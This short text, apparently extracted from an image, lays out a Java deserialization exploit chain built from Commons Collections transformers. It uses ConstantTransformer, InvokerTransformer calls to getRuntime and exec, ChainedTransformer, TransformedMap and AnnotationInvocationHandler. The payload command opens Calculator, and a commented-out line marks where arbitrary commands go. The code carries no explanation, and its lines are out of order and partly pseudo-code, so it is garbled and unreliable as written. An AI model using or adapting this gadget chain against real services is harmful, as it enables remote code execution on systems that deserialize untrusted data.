 import java.lang.annotation.Target;
sun.reflect.annotation.AnnotationInvocationHandler(Target.class,TransformedMap)
TransformedMap.decorate(innerMap, null, transformedChain);
new ChainedTransformer(transformers)
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] {Object.class,Object[].class },
new Object[] {null, null }
),
new InvokerTransformer(
"exec",
new Class[] {String[].class },
new Object[] { "open /Applications/Calculator.app" }
//new Object[] { execArgs }
)
};